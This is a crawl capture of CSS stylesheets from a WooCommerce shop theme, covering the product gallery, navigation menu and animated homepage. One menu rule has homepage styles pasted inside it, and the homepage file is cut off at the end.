.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 2em;
	width: 2em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #169fda;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #1781ae;
	border-color: #1781ae;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font: normal normal normal 1em/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: block;
	content: "\f00e";
	line-height: 2;
	text-indent: 0;
}


section.up-sells, section.up-sells {
clear:both;
float: left;
width:100%;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    clear: both;
}

.shop-col .woocommerce div.product {
clear: both;
}


/* RESPONSIVE YOUTUBE */
.embed-container { 
	position: relative; 
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.woocommerce div.product .product_title {
    font-size: 2.3rem;
}
.product .entry-summary .product_meta {
font-size: 1.2rem;
}


/* hacks! */
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
 
	line-height:4.5rem /* fix t&c display error  */
}

table.variations td.value {
	    float: left;
}
table.variations td.label{
	    float: left;
}


/* float product wull width
.woocommerce div.product div.summary.entry-summary {
    margin-bottom: 2em;
    float: none;
    width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
     padding-right:2rem
}
*/


@media only screen and (min-width:320px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.3rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size: 1.3rem;
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
   	 	/* clear: both; */
   	 	font-size: 1rem;
 	 }
 	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.3rem;}
 	   

 	 .woocommerce .related.products  ul.products li.product a img, 
	.woocommerce .upsells.products ul.products li.product a img
{margin: 7px 3% 0 0;}
	.woocommerce div.product .product_title {}
	 
}
@media only screen and (min-width:375px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.6rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	 .woocommerce div.product .product_title {}
}
@media only screen and (min-width:420px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.8rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
  	    
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
}
@media only screen and (min-width:660px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.3rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
   	 	 font-size: 1.3rem;
 }
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.4rem;}
}
@media only screen and (min-width: 768px) {

	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
   .woocommerce div.product .product_title {
    font-size: 2.6rem;
}
	.woocommerce ul.products li.product a img {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.7rem;}
}
@media only screen and (min-width:1024px) {
	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
	}
	.woocommerce div.product .product_title {
    font-size: 3.5rem;
}
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/homepage.css?ver=0.8.1
body_size: 2494
content:
body.home {background-color: black;}
.content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden;
}
#page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
	 img.block
            {
                display: block;
            }
            
      /* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
           
            
 @keyframes zoom-effect {
 0%   {
    transform: scale(1) ;}
 100% {
    transform: scale(1.5) ;}
  }


.piggy{
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.hand {
  animation: bounce 1s infinite alternate;
  -webkit-animation: bounce 1s infinite alternate;
 
}
.submarine {
  animation: bounce 0.5s infinite alternate;
  -webkit-animation: bounce 0.5s infinite alternate;
 
}
.submarine-wiggle {
  animation: wiggle 0.5s infinite alternate;
  -webkit-animation: wiggle 0.5s infinite alternate;
 
}
@keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}
@-webkit-keyframes bounce {
  from {
    transform: translateY(0px);
  }
  to {
    transform: translateY(-1rem);
  }
}


@keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }   
}
@-webkit-keyframes wiggle {
  from {
     
     transform: translateY(0px);
  }
  to {
    transform: translateY(-0.15rem);
    
  }
}


#wrapper{
   }
.imagezoom{
  z-index: -100;
  min-height: 100%;
  min-width: 100%;
  animation-name: zoom-effect;
  animation-duration: 1.5s;
  animation-timing-function: linear;
  animation-iteration-count: 1;
  animation-fill-mode: forwards;
  opacity: 0.4;
}

            
             
    #background_night, #background_day
    {
      /* transition: all .5s; */
      background-size: cover;
      width: 100%;
      height:100%;
      position: absolute;
      z-index: -2;
      background-attachment: scroll;
      background-position: center center;
      background-repeat: no-repeat;
      } 

    
     img.block
            {  display: block;  }
	.gif {
	position: absolute;
	}




#shop_door {
	z-index: 0;
	/* bottom: 0px; */
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 100%;
	/* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
	-moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
	/* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
}	
#black_out {
	position: fixed;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: contain;
	display: none;
	width: 100%;
	height: 88%;
	background-color: rgba(0,0,0,1);
	opacity: 0.3;

}

#right {
	z-index: 13;
	background-color: transparent;
	position: fixed;
	right: -20%;
	top: 27%;
	width: 10rem;
	}

#middlefront
{
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%; 
    margin-left: -150px; 
    font-size: 1rem;
    line-height: 1rem;
    height: 37%;
}
#middlefront a { 
display: inline-block;
width: 60px;
text-indent: -20000px;
}
#middlefront img {}
#bottom-right
{
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%;
}
#bottom-right img { 
}
#bottom-left
{
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none;
}
#bottom-left img {width: 50%;}
.war_is_over {
	z-index: 10;
	background-color: transparent;
	position: fixed;
	left: 93px;
	pointer-events: none;
}
#submarine {  left: -28%; }
#dalek {right: 2px;top: 66%;position: absolute;z-index: 11;width:110px;}
	.piggy {}
	.mekon {}
	#mekon {right: 35%;top: 15%;position: absolute;z-index: 10;}

#middlefront img.enterhand {position:relative}
xa#shopenter::before {
	display:block;
	position:absolute;
	background-color:#4b96d8;
	width:100%;
	height:30px;
	top:140px;
	xright:2px;
	content:"enter...";

}

.floor-elevators {}

@media only screen and (min-width:320px) {
	#right {/* display: none; */}
	#dalek {}
	#middlefront {
    	width: 180px;
    	margin-left: -90px;
   		 text-align: left;
	}
    #middlefront img {
    	width: 50px;
    	padding-bottom: 4rem;
    	float: right;
 }
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
}
	#bottom-left img {}
	.war_is_over {}
	#mekon {}
}
@media only screen and (min-width:414px) {
	#right {
    right: 0%;
 }
	#middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;
	}
    #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img {
    	width: 40%; }
	.war_is_over {}
	#submarine {
    	left: -50%;
    	top: 4rem;
 }
	#dalek {}
	#mekon {}
	.floor-elevators {}
}
@media only screen and (min-width:650px) {
	#right {
    /* right: 0%; */
 	}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left { 
    }
	#bottom-left img {
    width: 35%;
	}
	.war_is_over {}
	#submarine {}
	#dalek {}
	#mekon {}
	.floor-elevators {}
}

@media only screen and (min-width:768px) {
	#right {
    	right: 5%;
    	width: 13rem;
 }
	#middlefront {
    	width: 75px;
    	left: 48%;
	}
    #middlefront img {
    	width: 60px;
	}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {  }
	#bottom-left img { }
	.war_is_over {}
	#submarine {
    	left: -25%;
	}
	#dalek { width:180px}
	#mekon {
    top: 23%;
	}
	.floor-elevators {}
}

@media only screen and (min-width:1024px) {
	#right {
    top: 21%;
}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	 left: 0px;
 	bottom: -10%;
 }
	#bottom-left img {
    width: 27%;
}
	.war_is_over {}
	#submarine {	 left: -10%;	}
	#dalek { width:200px}
	#mekon {right: 40%;top: 20%;}
	.floor-elevators {}
}
@media only screen and (min-width:1280px) {
	#right {}
	#middlefront {}
    #middlefront img {}
	#bottom-right {}
    #bottom-right img {}
    #bottom-left {
	left: 4%;
	bottom: -12%;
	}
	#bottom-left img {}
	.war_is_over {}
	#pig {}
	#submarine {
    left: -9%;	}
    #dalek {}
    #mekon {}
     .floor-elevators { }
}






.page-template-template-home footer.footer {
	display: none;
	
}



/* inside shop */
.page-template-template-insideshop	.wrapper {
	position: absolute;
	top: 0px;
	bottom: 0px;
	/* border: 4px solid black; */
	overflow-x: hidden;
}

 .page-template-template-insideshop header {padding: 1rem 1rem 1rem 0;}

.page-template-template-insideshop form.search {
	/* position: absolute; */
	z-index:2;
	background:none;
}
.page-template-template-insideshop form.search .search-wrap {width: 100%;display: block;background-color: #c3e6e7;margin-bottom: 0;}
.page-template-template-insideshop .search-submit {
    background: none;
}
.page-template-template-insideshop  .insideshop_grey {
	position:absolute;
	width: 100%;
}

.page-template-template-insideshop form.search input[type=search] {
    background: none;
    padding: 0;
    margin: 0;
    height: 24px;
}


.page-template-template-insideshop  footer.footer {
position: absolute;bottom: 0px;
 display: none; }

.inside-shop-bg-wrap-wrapper {
	text-align: center;
	width: 100%;
	} 

.inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto;
}
.inside-shop-bg {
	width: 100%;
	/* position: absolute; */
	/* overflow: hidden; */
	display: block;
}
.map {width: 100%;}


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: white;
}
::-moz-placeholder { /* Firefox 19+ */
  color: white;
}
:-ms-input-placeholder { /* IE 10+ */
  color: white;
}
:-moz-placeholder { /* Firefox 18- */
  color: white;
}

.page-template-template-insideshop header .logo-img {
	/* background-color:black; */
	max-width: 100px;
	pointer-events: all;
	}
.logo-img-alt {}

@media only screen and (min-width:550px) {
	.logo-img-alt {}
	.page-template-template-insideshop  footer.footer {/* position: fixed; */ /* bottom: 0px; */ display: none;}
}

@media only screen and (min-width:768px) {
	.logo-img-alt {}
	.page-template-template-insideshop .wrapper {
	
	}
	.page-template-template-insideshop header .logo-img {max-width: 200px;/* background-color: rgba(255,255,255,0.4); */}
	
	.inside-shop-bg-wrap {
    	 width: 140%;
    	 left: -20%;
	 }
	
	.inside-shop-bg {
		width: 100%;
		position: relative;
	}
	.map {
			width: 100%; 
	}

	.page-template-template-insideshop header {
		  z-index: 3;
		  background: white;
	}

	.page-template-template-insideshop form.search { 
		z-index:2;
		background:none;
	}
	.page-template-template-insideshop form.search .search-wrap {width: auto;display: block;padding-bottom: 0.5rem;}
	.page-template-template-insideshop .search-submit {}
	.page-template-template-insideshop form.search input[type=search] {}

